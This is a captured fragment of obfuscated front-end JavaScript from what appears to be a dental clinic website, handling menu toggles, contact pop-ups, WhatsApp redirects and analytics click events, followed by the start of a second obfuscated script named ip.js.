_0x1f9095!==_0x227ab5;},'IoVXH':'qeeJc','ivAWp':_0x20a545(0x1e8,'kqY&'),'RRRUN':_0x20a545(0x327,'tv^('),'WwYgZ':'yZtDt','XbTgO':_0x20a545(0x329,'*n6i'),'mnLiS':function(_0x5cab8d,_0x2702fa){return _0x5cab8d(_0x2702fa);},'tjibn':_0x20a545(0x2d7,'dzAs'),'WjnDJ':_0x20a545(0x28a,'cc9L'),'LHOgt':_0x20a545(0x299,'1du!'),'PapUp':_0x20a545(0x23e,'9EUW'),'mQyvJ':_0x20a545(0x200,'Gf1v'),'ChCxD':'icon_new','iFOXQ':_0x20a545(0x25c,'og@k'),'bPutN':_0x20a545(0x230,'vSL^'),'SJuhW':function(_0x483357,_0x2039bd){return _0x483357(_0x2039bd);},'zIXdO':_0x20a545(0x20f,'9EUW'),'eIfmU':'#confirm_qx','roBYI':function(_0x557797,_0x2c070b){return _0x557797(_0x2c070b);},'cWiMS':function(_0x3a6f1c,_0x1186d8){return _0x3a6f1c(_0x1186d8);},'zrUbX':_0x20a545(0x2b4,'cc9L'),'zySoJ':'#confirm_qx2','krgdY':function(_0x134b23,_0x4eb603){return _0x134b23(_0x4eb603);},'lSTeI':_0x20a545(0x25d,'4zz('),'vCJUE':function(_0xee7619,_0x3dc131){return _0xee7619===_0x3dc131;},'mDMOn':_0x20a545(0x23d,'cc9L'),'jwdFN':_0x20a545(0x30d,'kqY&'),'nFQBH':_0x20a545(0x303,'4zz('),'TvLRl':function(_0x2454d4,_0x294c93){return _0x2454d4(_0x294c93);},'kHdpU':_0x20a545(0x214,'cc9L'),'XlYyJ':_0x20a545(0x1ec,'Cw&5')},_0x285fee=document[_0x20a545(0x300,'Onw8')](_0x3b3f35['PapUp']),_0x182f95=document['getElementById'](_0x3b3f35['mQyvJ']),_0x3d8ccf=document[_0x20a545(0x309,'6jw^')](_0x3b3f35[_0x20a545(0x2ef,'K%1n')]),_0x527e00=document[_0x20a545(0x324,'vSL^')](_0x3b3f35[_0x20a545(0x27a,'ObPp')]),_0x435be6=document['getElementById'](_0x3b3f35['bPutN']);_0x3d8ccf[_0x20a545(0x279,'mmuj')]=function(){var _0x3bfa0c=_0x20a545,_0x290c4d={'XgbUR':_0x3bfa0c(0x1e4,'vnlS')};_0x182f95[_0x3bfa0c(0x2a7,'ObPp')][_0x3bfa0c(0x211,'8Eey')]=0x0,_0x527e00[_0x3bfa0c(0x332,'n]I$')][_0x3bfa0c(0x2d5,'kqY&')]==0x0||_0x3b3f35[_0x3bfa0c(0x2c8,'WHnE')](_0x527e00[_0x3bfa0c(0x25e,'6jw^')][_0x3bfa0c(0x1f7,'9EUW')],_0x3b3f35[_0x3bfa0c(0x29b,'TlJz')])?_0x3b3f35[_0x3bfa0c(0x219,'3@i^')](_0x3b3f35['sBhPv'],_0x3bfa0c(0x255,'TlJz'))?(_0x476bc7[_0x3bfa0c(0x1ed,'Gf1v')](_0x290c4d['XgbUR'],_0x45b822),_0x671ec3[_0x3bfa0c(0x2a4,'Smgu')][_0x3bfa0c(0x2c7,'b$*z')]=_0x3bfa0c(0x202,'6cwf')):_0x527e00['style'][_0x3bfa0c(0x301,'Cw&5')]=_0x3b3f35[_0x3bfa0c(0x30b,'[!hp')]:_0x527e00[_0x3bfa0c(0x26c,'Gf1v')]['height']='0';};var _0x29d4cb=_0x3b3f35[_0x20a545(0x304,'mmuj')]($,'.moblie_menu_bottom'),_0x359cc6=document[_0x20a545(0x2ac,'Lrg!')]['clientWidth'],_0x4c6c2c=0x0;$(window)[_0x20a545(0x2fd,'*n6i')](function(){var _0xae797f=_0x20a545;if(_0x3b3f35['lquBw'](_0x3b3f35[_0xae797f(0x2f4,'i1ER')],_0x3b3f35[_0xae797f(0x2c3,'Gf1v')])){var _0x460867=$(document)[_0xae797f(0x310,'xa8I')]();_0x3b3f35[_0xae797f(0x22b,'Awe0')](0x0,_0x460867)&&_0x3b3f35['mbSYg'](_0x460867,0x1e)&&_0x3b3f35[_0xae797f(0x2cb,'1du!')](_0x359cc6,0x300)&&_0x29d4cb['css']({'bottom':_0x3b3f35['cryDi']}),_0x3b3f35['ITUBq'](_0x460867,0x1e)&&_0x3b3f35[_0xae797f(0x209,'Onw8')](_0x359cc6,0x300)&&(_0x460867-_0x4c6c2c>=0x32&&(_0x4c6c2c=_0x460867,_0x29d4cb[_0xae797f(0x2e9,'&y**')]({'bottom':_0x3b3f35[_0xae797f(0x205,'K%1n')]})),_0x3b3f35['XAuHg'](_0x3b3f35[_0xae797f(0x32b,'SIR]')](_0x460867,_0x4c6c2c),-0x32)&&(_0x4c6c2c=_0x460867,_0x29d4cb[_0xae797f(0x29d,'Onw8')]({'bottom':_0x3b3f35['cryDi']})));}else _0xca82cb['addEventListener']('visibilitychange',_0x4a6415);}),_0x3b3f35[_0x20a545(0x2ec,'ObPp')]($,_0x3b3f35[_0x20a545(0x229,'6cqf')])[_0x20a545(0x2d1,'lp57')](function(){var _0x3df340=_0x20a545;if(_0x3b3f35[_0x3df340(0x26f,'vnlS')](_0x3b3f35[_0x3df340(0x2ea,'@OIE')],_0x3b3f35[_0x3df340(0x260,'*C%M')]))return;else $(_0x3b3f35[_0x3df340(0x2cf,'ePK]')])[_0x3df340(0x20d,'SIR]')](_0x3df340(0x30e,'lp57'),_0x3b3f35[_0x3df340(0x2ad,'vnlS')]),_0x3b3f35[_0x3df340(0x1eb,'vSL^')]($,_0x3b3f35['wxaTz'])[_0x3df340(0x26a,'cc9L')](_0x3b3f35[_0x3df340(0x273,'kqY&')],'1');}),_0x3b3f35[_0x20a545(0x32d,'!6hj')]($,_0x3b3f35['eIfmU'])[_0x20a545(0x2b7,'1du!')](function(){var _0x5ce8fe=_0x20a545;_0x3b3f35[_0x5ce8fe(0x31d,'dzAs')]($,_0x5ce8fe(0x245,'paB1'))['css'](_0x3b3f35[_0x5ce8fe(0x2f0,'0&R2')],_0x3b3f35['jaMIP']),_0x3b3f35['sEtVa']($,_0x3b3f35[_0x5ce8fe(0x253,'WHnE')])[_0x5ce8fe(0x2cc,'s[O(')](_0x3b3f35[_0x5ce8fe(0x2f2,'Cw&5')],'0'),document['removeEventListener'](_0x3b3f35['saJRM'],_0x265407);}),_0x3b3f35[_0x20a545(0x228,'mmuj')]($,_0x20a545(0x1e7,'*n6i'))['click'](function(){var _0x9146bb=_0x20a545;if(_0x3b3f35['AMxwZ'](_0x3b3f35['UfQjp'],_0x3b3f35['DaInb']))return mJVNsT['goRbQ'](_0x4db0d4,_0x27424e,_0x457c4c,_0x1e22ba);else document[_0x9146bb(0x2a6,'dzAs')](_0x3b3f35[_0x9146bb(0x21f,'paB1')],_0x265407);});function _0x265407(){var _0x1d4f77=_0x20a545,_0x2c13c9={'uHqEw':_0x1d4f77(0x29a,'*C%M'),'nRFkk':_0x3b3f35[_0x1d4f77(0x307,'8Eey')]};_0x3b3f35[_0x1d4f77(0x2b9,'n]I$')](document[_0x1d4f77(0x265,'Awe0')],_0x3b3f35['jrxgJ'])&&(_0x3b3f35['Unniu'](_0x3b3f35['bNeEC'],_0x3b3f35[_0x1d4f77(0x244,'Smgu')])?dataLayer[_0x1d4f77(0x2d2,'tv^(')]({'event':_0x3b3f35[_0x1d4f77(0x206,'vnlS')],'phone-flag':_0x3b3f35[_0x1d4f77(0x315,'Lrg!')]}):_0x5a3935[_0x1d4f77(0x1fb,'vnlS')]({'event':_0x2c13c9['uHqEw'],'phone-flag':_0x2c13c9[_0x1d4f77(0x252,'ObPp')]}));};_0x3b3f35[_0x20a545(0x21a,'kqY&')]($,_0x3b3f35[_0x20a545(0x2f9,'Cw&5')])[_0x20a545(0x2a2,'!6hj')](function(){var _0x418f3d=_0x20a545;if(_0x3b3f35[_0x418f3d(0x335,'xa8I')](_0x3b3f35[_0x418f3d(0x278,'xa8I')],'xoxvi'))return![];else _0x3b3f35[_0x418f3d(0x331,'6cwf')]($,_0x3b3f35[_0x418f3d(0x28b,'Cw&5')])['css'](_0x418f3d(0x1f3,'[!hp'),_0x3b3f35['Jotwi']),$(_0x3b3f35[_0x418f3d(0x341,'b$*z')])[_0x418f3d(0x29f,'b$*z')](_0x3b3f35['RkOnF'],'1');}),_0x3b3f35[_0x20a545(0x24a,'TlJz')]($,_0x3b3f35[_0x20a545(0x312,'1du!')])[_0x20a545(0x25a,'D&k%')](function(){var _0x53902e=_0x20a545,_0x3fc8c9={'rnQtV':function(_0x2de511,_0x330a6f){return _0x3b3f35['SSASb'](_0x2de511,_0x330a6f);},'USGoT':_0x3b3f35[_0x53902e(0x33d,'&y**')],'lnzHZ':_0x3b3f35[_0x53902e(0x27b,'3@i^')]};'PAwOT'===_0x3b3f35['mWbVV']?(_0x3b3f35['WkXTU']($,_0x3b3f35['mAYyU'])['css'](_0x3b3f35[_0x53902e(0x28e,'tv^(')],_0x3b3f35[_0x53902e(0x218,'Smgu')]),_0x3b3f35[_0x53902e(0x1ef,'WHnE')]($,_0x3b3f35[_0x53902e(0x215,'Uc9k')])['css'](_0x3b3f35[_0x53902e(0x2f2,'Cw&5')],'0'),document[_0x53902e(0x2bb,'xa8I')](_0x3b3f35[_0x53902e(0x23c,'ObPp')],_0x387cfc)):_0x3fc8c9[_0x53902e(0x287,'og@k')](_0x2bfd6b[_0x53902e(0x2dc,'ePK]')],_0x3fc8c9[_0x53902e(0x2e6,'og@k')])&&_0x2403cf[_0x53902e(0x238,'K%1n')]({'event':_0x3fc8c9['lnzHZ'],'phone-flag':_0x53902e(0x2ce,'6cqf')});}),_0x3b3f35[_0x20a545(0x32a,'0jM^')]($,_0x20a545(0x277,'*n6i'))['click'](function(){var _0x300251=_0x20a545;if(_0x3b3f35[_0x300251(0x302,'s[O(')](_0x3b3f35[_0x300251(0x1fa,'*n6i')],_0x3b3f35[_0x300251(0x28d,'mmuj')])){if(_0x186b65){var _0x20de68=_0x53bd90[_0x300251(0x2e4,'Onw8')](_0x17066e,arguments);return _0x4007bf=null,_0x20de68;}}else document[_0x300251(0x288,'1du!')](_0x3b3f35['saJRM'],_0x387cfc),_0x3b3f35[_0x300251(0x2df,'n]I$')](setTimeout,function(){var _0x40f171=_0x300251;window[_0x40f171(0x27c,'3@i^')]['href']='/whatsapp';},0x1388);});function _0x387cfc(){var _0x25e6ec=_0x20a545;document[_0x25e6ec(0x2d3,'*C%M')]===_0x3b3f35[_0x25e6ec(0x24b,'3@i^')]&&dataLayer[_0x25e6ec(0x2d2,'tv^(')]({'event':'whatsapp-click','whatsapp-flag':_0x3b3f35[_0x25e6ec(0x293,'Awe0')]});}var _0x281cb9='',_0x58563a='';function _0x13660d(_0x487cd6){var _0x11ef9d=_0x20a545;if(_0x3b3f35['SSASb'](_0x3b3f35['HZyfu'],_0x3b3f35[_0x11ef9d(0x24c,'D&k%')]))_0x4f7e46=!![];else{var _0x496b0f=_0x11ef9d(0x210,'0&R2')[_0x11ef9d(0x1f9,'xa8I')]('|'),_0x3a6944=0x0;while(!![]){switch(_0x496b0f[_0x3a6944++]){case'0':return _0x3b3f35[_0x11ef9d(0x207,'xa8I')](decodeURIComponent,_0x589fa0[0x2][_0x11ef9d(0x30f,'Lrg!')](/\+/g,'\x20'));case'1':if(!_0x589fa0[0x2])return'';continue;case'2':var _0x495890=new RegExp(_0x3b3f35[_0x11ef9d(0x28f,'vnlS')](_0x3b3f35['MLGYJ']('[?&]',_0x487cd6),_0x3b3f35[_0x11ef9d(0x237,'tv^(')])),_0x589fa0=_0x495890[_0x11ef9d(0x276,'8Eey')](window[_0x11ef9d(0x311,'Cw&5')][_0x11ef9d(0x31e,'8Eey')]);continue;case'3':if(!_0x589fa0)return null;continue;case'4':_0x487cd6=_0x487cd6[_0x11ef9d(0x240,'[!hp')](/[\[\]]/g,_0x3b3f35['LxARq']);continue;}break;}}}_0x58563a=_0x13660d(_0x3b3f35[_0x20a545(0x29c,'9EUW')]);_0x58563a==null&&(_0x3b3f35['vCJUE'](_0x3b3f35[_0x20a545(0x25f,'Lrg!')],_0x3b3f35['jwdFN'])?_0x1d7dc6[_0x20a545(0x33a,'4zz(')]['height']=_0x3b3f35['HNmCY']:_0x58563a='');_0x3b3f35[_0x20a545(0x2db,'1du!')]($,_0x3b3f35['nFQBH'])['click'](function(){var _0x49092f=_0x20a545;$('.card-wrap-mask')[_0x49092f(0x2e5,'Cw&5')](),$(_0x3b3f35['fKcPI'])['css'](_0x3b3f35['dzHvX'],_0x49092f(0x221,'mmuj')),_0x3b3f35[_0x49092f(0x342,'tv^(')]($,_0x49092f(0x285,'&y**'))[_0x49092f(0x27f,'b5z(')]({'transform':_0x49092f(0x31b,'*C%M'),'opacity':'1'}),_0x3b3f35[_0x49092f(0x336,'@OIE')]($,_0x3b3f35['VAtDj'])[_0x49092f(0x28c,'K%1n')]({'bottom':'0%','opacity':'1'});}),_0x3b3f35[_0x20a545(0x283,'Cw&5')]($,_0x20a545(0x1f4,'TlJz'))[_0x20a545(0x2d1,'lp57')](function(){var _0x10f0ec=_0x20a545;_0x3b3f35[_0x10f0ec(0x2ae,'!6hj')]($,_0x3b3f35[_0x10f0ec(0x306,'i1ER')])[_0x10f0ec(0x21e,'TlJz')](),_0x3b3f35[_0x10f0ec(0x326,'jCZf')]($,_0x3b3f35['fKcPI'])['css'](_0x3b3f35[_0x10f0ec(0x254,'8Eey')],'unset'),_0x3b3f35[_0x10f0ec(0x266,'Lrg!')]($,_0x3b3f35[_0x10f0ec(0x21d,'SIR]')])[_0x10f0ec(0x22e,'!6hj')](_0x3b3f35[_0x10f0ec(0x23f,'Uc9k')],_0x3b3f35['OZvFY']),_0x3b3f35['uvlbu']($,'.card-button')['css']('bottom',_0x3b3f35[_0x10f0ec(0x291,'TlJz')]),document['removeEventListener'](_0x10f0ec(0x2f3,'*C%M'),_0xec4dc8);}),$(_0x3b3f35['kHdpU'])['click'](function(){var _0x521244=_0x20a545;_0x3b3f35['iluoZ'](_0x3b3f35[_0x521244(0x32c,'WHnE')],_0x3b3f35['ivAWp'])?(document[_0x521244(0x204,'4zz(')]('visibilitychange',_0xec4dc8),window[_0x521244(0x223,'!6hj')][_0x521244(0x23a,'2lr3')]=_0x3b3f35['RRRUN']):(_0x3b3f35[_0x521244(0x26e,'jCZf')](_0x210057,_0x521244(0x2d8,'vSL^'))[_0x521244(0x1fd,'paB1')]('display',_0x3b3f35[_0x521244(0x2c5,'og@k')]),_0x3b3f35[_0x521244(0x2ec,'ObPp')](_0xf8bae9,_0x3b3f35[_0x521244(0x274,'kqY&')])['css'](_0x3b3f35[_0x521244(0x1f5,'Onw8')],'0'),_0x2d68c5[_0x521244(0x2a5,'Lrg!')](_0x521244(0x2a0,'tv^('),_0x4a580c));});function _0xec4dc8(){var _0x16610b=_0x20a545,_0x1c7aeb={'lnEbf':_0x3b3f35['cryDi']};_0x3b3f35[_0x16610b(0x298,'s[O(')](document[_0x16610b(0x213,'6jw^')],_0x3b3f35[_0x16610b(0x338,'n]I$')])&&(_0x3b3f35[_0x16610b(0x262,'K%1n')]===_0x16610b(0x246,'tv^(')?dataLayer['push']({'event':_0x3b3f35[_0x16610b(0x242,'*n6i')],'wechat-flag':_0x3b3f35[_0x16610b(0x2f8,'i1ER')]}):_0x3d64b9[_0x16610b(0x2f1,'Awe0')]({'bottom':_0x1c7aeb[_0x16610b(0x1fc,'i1ER')]}));}_0x3b3f35[_0x20a545(0x25b,'mmuj')]($,_0x3b3f35[_0x20a545(0x234,'2lr3')])[_0x20a545(0x325,'n]I$')](function(){var _0x1fbca6=_0x20a545;_0x3b3f35[_0x1fbca6(0x1f0,'paB1')]($,this)[_0x1fbca6(0x340,'1du!')]($(_0x3b3f35[_0x1fbca6(0x21b,'jCZf')])['is'](_0x3b3f35[_0x1fbca6(0x286,'lp57')])?_0x1fbca6(0x294,'K%1n'):_0x3b3f35['LHOgt']),$(_0x3b3f35[_0x1fbca6(0x1e2,'Uc9k')])[_0x1fbca6(0x2ee,'ObPp')]();});});function _0x1774(){var _0x407be4=(function(){return[_0xodk,'WLGUjDsUkjWeiaXYmiU.IDQcKoCJmkXy.wv7JlwP==','bCo4oCoXra','k8oLg8kBWP0','mtBcJSkIvq','hmkdW7rdWRC','W7ddTNJcJqm','WOdcKCkXfZj6W4m5W6SHASof','WOKzWODBWOi','ENBdS8kMlq','WQ/cINNdRCk3ja','tmowW7ddHSoO','iSoeWOpcRHa','vreoWPdcIW','WPtcRLldHSkl','y3ddSSkTaG','W5NcKmktvchcKGOsrveFqG','WPJcImkfgW8','W4RcPSkVgIlcUhz6WQn6ttef','DcWiWQZcSa','W4ZcKYWOoq','W4vRW7RcJ8k0','ectcKIJcGa','WRxcTc3cKq','xwLka1e','WRlcR8oFFYG','hSkyua','gdOMW4Ou','WPpcUtpcKc4','jcTeg0BdLKelnIZdKmkHWQddSsZdUW','nSkWW5SHzq','aXNdSYa','ubZdQcFcGbhcGmokWRXszq','W5CQWOJcOK8','F8k/W57dTx9jWQrAWRepja','FxddV8kV','W7ldLsu3AW','W4xdL8k2t8kxWOJdJW','W4qmCmkKW61zWOPul2bnDSkmW5VcLgC','dN4zfWa','mSoqj8kLWQ8','WQSLF8owW5W','WPNcUJxcKYi','ceDstCo2','W6NcOJZcHxldSSkH','WPrsW4FcGSkVi8kQW40pW6BdNmkYpmom','WQxcMmk9sam','WOexWPFdMCoZD8kuWQ06W7/dGSks','fCkBW6hdIcVdGa','krVdQqhcNq','pCo8WOFcPt4','hsRdQtNcOG','iJDegG','WR5biwBcTW','WQu4qa','W6arWP/cL0q','ruRdOmkEiG','W4GnESkuW4rEWOTpca','WRBcOHaBxxDVWOW','WPiOWOD9WPdcKG8TymoUwaLIW6rJaJb3W5ytW7rwuc3dQ0XFkcFdR1FdL1ddKSk1tmk6WQiwm0FdRX7dNGOaWP9rACkvWPO','lmkIBSoAyW','WORcMmkymHZdU8oSmmk9iGyPW6ylghS','CmoEaeJcVa','kZj8gu4','o8o6WOFcRJ8','iJZcIcpcGa','WQ/cSSkhBIi','bSoJpSkZWRKjyG','W6zSW7BcO8kb','WPekFSoQW74','cCoEdG','cqOzW6CZ','u8koW6ddGc3dKCoov8k6ceiSWPWEemkDxq','f8kGWOdcMa7dMSkvW5yb','kadcJadcVmoZ','cb4CWRhcTXNdTmoTkmo5zCkUhuuh','WO/dVSoPq3JdOI5yWQzsDZ0rWQpdSW','BJS2cgHveSkLW7euBCkS','arewW5eV','oXuBmuq','W4ZcLSouAZBcLr87WPb6','W6hdQSokW6BcRW','jCkGW5jQWQW','W6i2WOBcTM4','nSowhXjv','tqOfWRtcTepdQCkXlCoSgSkTdeiNaSogvWjKW5RdQ8ozvM94W50CjSkIW4TVChPenrzGvhztv11WxflcKM3dSstcVmoeW6CFpGafWQ4PW41hWP7cRSklxCkztSooWRxdQYldThDqAeRcPXNcIKiDWOObqCodmJLQW5aGiCkMWRxcS3PKWQLotXfZwcBcOW','cmopcSoEua','W59mW4BcHa','WRuQECoTW4i','WQ/dSZatBH13WPJdPf7dQCocd8kHWRa','W6mYWOj3WOz4','WPtcM8ktvaBdKaWcCfe','lHZcMCkvqgmMWOq','WO7dOmkas8k9','i8okemortG','BCo6WOlcVYntWPjzWQmeeSkBxaC','WPddISkQqCksWO3dHSkxB8omW4X/AeSY','W7K0WQrkWQO','WO3cVCkkgXW','hmoDWP7cOYK','pvPAzCoY','hmk3WQ7cSSo3W5tcOvqFWOK','aCo5pG','iqdcIq','hhuieWW','W63dSt8gFW','W67cUdW','W4JcLJyxoa','WOLehgpcU1pdQSoLxae0uSkKWQRdLmopWO7dNSoDW7tdOCoiWORcRmkZumkTWOSgwXW3aCksomo8kSkRyrddH8kXW7hdRbZcGI8qWPnFWOmvW4GMwIyMW4RcIHiuWRH6yLhdI3C4WOqIW7lcG2H9EG','WP/cJ0tdSmky','oqyuWQPr','W73dOSo0W4BcNCkZW4FcKNK4cdfEy0C','WPVcPCoruHq','ESoKkNG','W7xcOshcR1q','WQ/cKxJdRW','ywVdRSkUlCos','WOhdKGCsWO0','bHWaogO'].concat((function(){return['emkBW6BdMHZdMq','lGG1W484','W7/cRJ/cMx/dSmk9','W5WlhSk/Fq','kW7dLc/cOq','W7uSjSksFa','W5pdJmoOW4tcHG','W6u9wSomW6yjWOldMhbKFCoyWPdcOq','WPVcR8obxsy','batdOtZcNrxdNCooW6neBaRdOa8','W57cQJuRhW','j8krW6ldQZy','W4jtW47cG8kY','hmkbW6TEWOq','oSkuW64FDG','lW4PaLe','o8kGBcBcSmkjirzWxq','WPFcHCo2Dt8','W6moWOVcGG','vSoeW7ZdPSoq','WPZdOqSRWQS','fCoYlmkxWQ8','jb/cRrhcJa','W7v3W4FcTCkD','WQVcKhpdHmkz','W4dcKZSImhNdNrrNACoUfG','W5VdSCkBE8okv8kajmoNW5CZW43dUq','WOhcV8ogo8kBcCoCfa','dCk1W5Ciza','W6aPWOf3WRO','aNWpbtyeqmkG','WOZcN8kqhG4','WORdO8oJrN8','WOpcJCoUbSkt','WOSUW55Iea','pahdTb/cRa','xCoMahFcOW','aCo4W7xdO8oiW5pcTuuM','kq7dLJ3cVG','cMfIDmoElmoJnwjFW5q8amkNrW','WPVcV8opk8ki','c0XnW7pdTG','ymk1WOBdLv4','WRX6a1xcQW','lJ8G','W7KOWP7cVvm','W5yCBCknW74','WQ/dUSkwEmk6','c8oYocDO','nqbWox4','WO3cNmkqobC','gSkwW71EWRP8','W44YWODzWPu','W5mkWQdcLxS','W7yzWO7cR0C','WOBcR1JdQ8kw','jr3cGaq','ubVdQcNcMGFdJmooWR4kDbhdTGe','kSoLWPRcPd0','W6q1WOv/WOP1WQG','WPVdTqiyWPe','d8kdW5HsWQq','gSkCW7byWRP9W7vC','kJrynvm','WRxdTYKSWQG','W6eUFa','WRtcSmkHeYS','W6O/WOjwWPvZWQ3cU8obWP1kyCooW5tcIZC','W5ejtmkpW7m','WRldLCkvESkC','W70uW51CmCk9BSowxCkqWQJdHNrl','WOJcGJu9fZZdIXrfDG','W6VdQtxcSvO','hxCWbd8','WRZcPctcUa3dOSkKWODRuq/dLX/cGGxdTa','WPRcNmk1fdG','DYq6d2rrca','WOVdOSkauCkL','ACoIkG','W6uDWO9IWQ8','WOtcJmorsWu','hW5Wk24','f8oKkCkMWRmbDua0','W7HKW6xcK8kT','WQH2kxpcIW','e2zyz8oX','nSo4nhFdMCkUnbSencbeB8oqW7SJW6XCmHNdM8omWOm5W7tdLanND8oGW4tdPCkZfmoQWQNdL8oTW40vWPnoomkSWO0IdwD/ySkTjq','WOtcJmkDfapdQSo7','W5GEkmk6DG','bXPsafm/W78y','iSklBSokta','W6hcQs3cMLVdTmk4WPaAh1pdKbhcHq7cQCkaCmkcW4dcN17cPJ3cPb4ZFCktfSk4W74nvSkKafrfWQ7cUg7dImoblJJdTSoJiwHpWOLJ','WQ4kW5TbpCoYyCoFA8krWQW','W41QW7VcUCkc','eCkTW5ZdIGO','WPtcGmkb','WRK+WObcWQe','u1TG','WPtcNmogCdddKqqGWOvZCLv6W6xdIxa','WONdOSoPqG','ir/cK8kxxW','WOtdSIJcLNxcR8kd','W6FdPmoKW47cI8kZW4tcLq','WPZcRmoojSklamo2fCoSW7aEW6/dS8kLWPK3W7TSW4S','WR7dLanrpuxcPCk+W7JdMtSGWRlcQtvl','WOhdHZqSWQu','jJNcKCkTzq','W7NcUs7cM23dTCk3t2S','WPdcNmk5jHy','W7fOW5tcRSkO','WOZcPSohma','gc1dbu0','cXNcImkSqa','gbhcRmkbza','WRRcSCkZjaq','hCk4WQ3dSSoe','WOldMYiUWQvyWOqGaCkvWRa','umo3i8knlSkeW48XWPDPEJ0V','yZS7cNrhb8o4W7jmFCk8W60/EuhdRCkSWQ3dVG'].concat((function(){return['kX3cNSkrteuV','nSoyWQtcMsS','WR7cRcNcNHa','FCoRW7ZdJ8ooW4lcU3OuWOhcTCo7BHpdNJRcSSo8xwdcRYBdLCoRn8kIWQtcNeDkWQGlymoNW4W1WPJdHvm','se/dSSk9eG','E3TKxJGhjColW5mpECk7','pmoPWOBcOZXuWRTkWPKicCkZteujW4ddMSk/aW','kx81hdW','uKr8gw8','nGhcJ8kr','u8k6fCkPWPG/svq','oSoBpSk1WPO','oCk+w8o2FG','WQpcG8ozCqq','W6Spz8kUW6i','zmo+n3u','bxGSotK','W6JdO8oMW53cVmk1W4/cNKW1','wfP2ha','mCoYoCkAWQm','W6hcRIhcKMRdUW','W7yVBNtdJqFdIdJcUmkUpWlcISo/m0pcTCkPFZhdSq','WPNcPZJcUdq','amk1zq','s8k1WRNdL3S','WOpcHSkNgG','W5GhbSkhyG','W4tcMbBcHKG','W5/dRZlcLNS','WPlcGmogCq','WQGlW4DgoSk2BSoADSklWPtdLMWnWRm','sX3dSYVcIY7dHG','W6KeWOBcNfvw','WQ3cNSkHDq0','W7ZdMb9Gfe3cPmk4W5e','WQldPJGsy1jSWO/dMKZcQ8olf8oJ','qmkWF8ooF8ovWPCFWRLAFceJW4y','WP/cKrNcJIm','WQ7cRdpcRIm','W5Kwfmk6ELhdN3vOdXpdNhTlbq','BdaFWOJcMW','W7BdKIJcV8kBhSkXW5XpW6C','tfhdJ8kykW','wMD4WP1cfCkKW7JcNIdcJ8kv','WR4jWQz5WPa','WOhcNCkHfJfNWOiZW7mXASogW7VdJCogfq','WOhcOCo7bmk2','WPBcG8kcsJW','WPxdI8k2xW','oKOMhZ0','hmk8W44hBGBdVq','WQGnWOzIWOa','W4xcKIC','DqqLWQZcMa','W4idWPZcTh8','WOhdNZ4tWPG','WQldHmo+z2JdHabWWRD4CGe2WRhdPmkYgCkPq2fQAs7dMZeeW7LXg3y','WOhdNYqKWQuHWOGRd8kAWR4','sCo5gMJcVq','rCkLW5BcTMO','h3TI','WRtdImkwrSk2','WQGlW4DgoSk2BSoADSklWQtdIMWxWRhcLq','WQfypv7cLa','WQOKumoEW7ScWOhdKW','frNdRIVcMH3dGSoq','W5FdJCknk2xcILSoWP9dsfn4','WR1blx7cNa','WPZdKCkmsSkO','xJWRWQxcPa','W6hcSrRcO0W','WRBcGSk+fWu','aa/dSIFcGHG','WPy5WP1QWPFdGa','WOpcLCkyeW/dSa','WPdcLSkgyYNdMGucx1eYvuVdLG','WO7dHSkWt8kyWPa','nmkCvCo8Ea','W4xcI8kzfaldV8o2ACktpGePW6Wluh1eWPe','W5GrWPn7WRq','tSoedgtcIG','WRf5n1lcVG','lWVcRb3cMq','aSk8W5amEW0','WP7dSSoUB3BdRI9uWRXFzJa5WRm','WRhcGx/dPCkl','W4xcHslcTKC','yuhdK8kPbq','W44eWR3cKfG','W5JdQIJcHxZcLmkr','WPZcRmotjCkCbSow','pCoVWPNcOYzDWQPtWOW','WORdJmk6sCkeWO3dHCkq','WQFcUrpcKJe','WOxdI8k4wSkZWOVdJSkBwSob','jSoAlSozFq','WOhcP8oQm8kW','yNLMfwC','gdZdOY3cNq','eCkBW6BdIdFdNa','WO0SW7vceq','WOywWPFdMmoYoSkeWOyHW67dQW','WQOqW5vbk8kZy8ohz8oAW6RcLZ1CW7RdKdrCWRtcGHy','aCkQECoEFq','WOJdMZ9ahG','kbFcGae','W78Zimk1ua','FMpdHCkJjG','WQy2W7T6oq','WRXQW5aMW5yIW7dcHmo3WOnOx8oS','WPZcSmkneJ8','W6BdTsuKzLvTWO/dQ1RcHSowj8k2','AM7dO8kPiW','k8o+pdjJ','WORcGCobAshcGKDMWOzLy1y1W7ZdI3ZcJXxdL385W4/cHCoLW4ZcLvdcJSkRW6S+mmkssWSJW73cTt4UfmksESkVW5zhnmoGkCkiyq','imo+dbLQ','baNdOYdcJWdcGmoDWQjoyWG','pamrWPzd'];}()));}()));}());_0x1774=function(){return _0x407be4;};return _0x1774();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.dental853.com/skin/js/ip.js
body_size: 8170
content:
var version_='jsjiami.com.v7';function _0x286c(_0x591544,_0x231cf5){var _0x482af0=_0x44ec();return _0x286c=function(_0x3ced1b,_0x3d79bd){_0x3ced1b=_0x3ced1b-0x7e;var _0xb63b50=_0x482af0[_0x3ced1b];if(_0x286c['ZCLBnV']===undefined){var _0x2c6ffc=function(_0x16ba45){var _0x4505d0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x30b1aa='',_0x53bc8a='';for(var _0x41c0da=0x0,_0x32a02d,_0x5edbe5,_0x1c320d=0x0;_0x5edbe5=_0x16ba45['charAt'](_0x1c320d++);~_0x5edbe5&&(_0x32a02d=_0x41c0da%0x4?_0x32a02d*0x40+_0x5edbe5:_0x5edbe5,_0x41c0da++%0x4)?_0x30b1aa+=String['fromCharCode'](0xff&_0x32a02d>>(-0x2*_0x41c0da&0x6)):0x0){_0x5edbe5=_0x4505d0['indexOf'](_0x5edbe5);}for(var _0x41195c=0x0,_0xb33b73=_0x30b1aa['length'];_0x41195c<_0xb33b73;_0x41195c++){_0x53bc8a+='%'+('00'+_0x30b1aa['charCodeAt'](_0x41195c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x53bc8a);};var _0x732904=function(_0x31930d,_0x102c35){var _0x2ca4cf=[],_0x15973e=0x0,_0x43d3a3,_0x4b5947='';_0x31930d=_0x2c6ffc(_0x31930d);var 